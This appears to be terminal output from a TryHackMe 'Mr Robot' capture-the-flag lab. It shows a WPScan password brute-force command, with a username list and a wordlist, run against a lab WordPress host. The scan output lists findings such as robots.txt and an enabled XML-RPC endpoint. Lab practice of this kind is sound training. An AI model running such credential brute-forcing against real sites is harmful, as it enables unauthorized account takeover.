 kali@kali:~/tryhackme/mr-robot$ wpscan -U elliot.txt -P fsocity_sorted.dic --url http://10.10.250.173
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.2
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.250.173/ [10.10.250.173]
[+] Started: Fri Jul 31 15:05:34 2020
Interesting Finding(s):
[+] Headers
| Interesting Entries:
|  - Server: Apache
|  - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://10.10.250.173/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.250.173/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
|  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos